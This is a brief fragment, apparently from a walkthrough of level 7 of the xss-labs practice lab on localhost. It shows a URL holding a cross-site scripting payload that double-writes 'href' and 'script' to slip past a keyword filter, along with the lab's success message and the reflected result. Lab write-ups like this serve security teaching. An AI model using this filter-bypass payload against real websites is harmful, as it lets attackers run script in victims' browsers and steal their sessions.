 127.0.0.1/xss-labs/level7.php?keyword="><a+hrhrefef%3Djavascrscriptipt%3Aalert%281%29>aa<%2Fa>&submit=搜索
127.0.0.1 显示
完成的不错!
确定 取消
没有找到和"><a hrhrefef=javascrscriptipt:alert(1)>aa</a>相关的结果.
aa"> 搜索
7
levelseven